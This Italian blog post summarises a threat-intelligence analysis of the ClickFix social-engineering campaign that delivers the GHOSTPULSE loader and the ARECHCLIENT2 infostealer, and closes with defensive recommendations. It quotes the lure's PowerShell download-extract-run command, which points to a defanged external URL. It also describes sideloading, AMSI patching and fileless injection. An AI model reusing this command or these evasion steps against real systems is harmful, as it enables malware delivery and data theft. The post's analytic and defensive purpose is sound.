

L’analisi condotta da Elastic Security Labs sulla campagna denominata ClickFix, culminata nella distribuzione di infostealer come ARECHCLIENT2 tramite il loader GHOSTPULSE, offre una finestra particolarmente nitida sull’evoluzione delle tecniche di social engineering e dei meccanismi di delivery multi-stage adottati dai threat actor nel 2025. Questo studio rappresenta un caso esemplare di attacco moderno che combina ingegneria sociale, tecniche di evasione avanzate e una catena d’infezione strutturata per massimizzare la persistenza e il furto di informazioni.

ClickFix: l’inganno nel gesto umano

Il primo vettore, ClickFix, si basa su un principio tanto semplice quanto potente: indurre l’utente a eseguire volontariamente codice malevolo sul proprio sistema.

Lo scenario tipico prevede l’interazione con una falsa pagina CAPTCHA o un popup di aggiornamento del browser. A differenza delle classiche email di phishing, l’utente qui è protagonista attivo: copia un comando PowerShell apparentemente innocuo – spesso presentato come “fix” – e lo incolla nella console. Questo comportamento elude molti strumenti EDR e antivirus che si basano sull’analisi comportamentale automatizzata, poiché è l’utente stesso ad attivare l’esecuzione.

Il codice copiato è spesso una semplice esecuzione di Invoke-WebRequest con iex, che scarica un payload ZIP:

Invoke-WebRequest -Uri "https://bitly[.]cx/iddD" -OutFile "$env:TEMPComponentStyle.zip"

Expand-Archive -Path "$env:TEMP/ComponentStyle.zip" -DestinationPath "$env:TEMP"

& "$env:TEMPcrystallCrysta_x86.exe"

Questa sequenza innesca il download e l’estrazione del primo componente del malware, GHOSTPULSE, avviando la fase di loader.

GHOSTPULSE: sofisticazione modulare e tecniche di sideloading

GHOSTPULSE agisce come loader multi-stage e mostra un’architettura estremamente modulare. Il pacchetto ZIP contiene almeno tre file interessanti:

- un eseguibile legittimo (

Crysta_X64.exe) - una DLL malevola (

DllXDownloadManager.dll) - file di configurazione e payload criptati (

Shonomteak.bxi,Heeschamjet.rc)

La tecnica utilizzata è DLL sideloading: l’eseguibile benigno carica la DLL malevola, la quale estrae e decifra il vero payload. In questa fase, il file Shonomteak.bxi viene decifrato con un semplice algoritmo di somma basato su DWORD:

for (int i = 0; i < size; i++) {

decrypted[i] = encrypted[i] - key[i % key_length];

}

Il file contiene non solo il payload cifrato, ma anche una configurazione che specifica hash delle API da risolvere dinamicamente, processi da monitorare (come strumenti di analisi), e tag come "IDAT" per identificare porzioni nascoste in file PNG. In effetti, il caricamento del secondo stage prevede la lettura di dati nascosti nei blocchi IDAT di un’immagine PNG, tecnica vista anche in loader più recenti.

ARECHCLIENT2: una vecchia conoscenza rinnovata

Il payload finale, ARECHCLIENT2 (conosciuto anche come SectopRAT), è un infostealer .NET altamente offuscato, attivo dal 2019 ma recentemente tornato in auge. L’istanza analizzata viene eseguita tramite un ulteriore loader .NET che si occupa di tre passaggi principali:

- Patch di AMSI per eludere i meccanismi di scansione in tempo reale di PowerShell.

- Decriptazione del payload tramite routine XOR-like o AES embedded.

- Caricamento della CLR e iniezione riflessiva di ARECHCLIENT2 in memoria, tecnica che evita l’uso di file su disco (fileless execution).

Il codice mantiene anche meccanismi di debug rudimentali: nel caso di errori, vengono visualizzati MessageBoxA con stringhe come "D1" o "F2" per identificare il punto di fallimento nel processo di caricamento.

Quindi, cosa possiamo fare?

L’intera campagna dimostra quanto sia sofisticato e ben articolato il panorama attuale delle minacce:

- L’abuso di comportamenti utente consolidati (come copiare comandi) rende difficile la prevenzione tramite misure standard.

- I loader come GHOSTPULSE sono in continua evoluzione, con tecniche sempre più complesse di offuscamento, caricamento in memoria e gestione dei payload.

- La combinazione con RAT storici come ARECHCLIENT2 rappresenta una scelta tattica per bilanciare persistenza e funzionalità.

Dal punto di vista della difesa, si impone la necessità di un approccio multilivello che includa awareness utente, hardening di PowerShell, disabilitazione di clipboard script injection, e monitoraggio delle API sospette (es. LoadLibrary, AmsiScanBuffer) a livello di EDR/XDR.

Questa campagna evidenzia infine un trend ormai consolidato: l’intelligenza delle minacce non risiede solo nel codice, ma nella perfetta orchestrazione tra inganno, esecuzione modulare e persistenza fileless. Un modello che, nel 2025, rappresenta la nuova normalità nel cybercrime evoluto.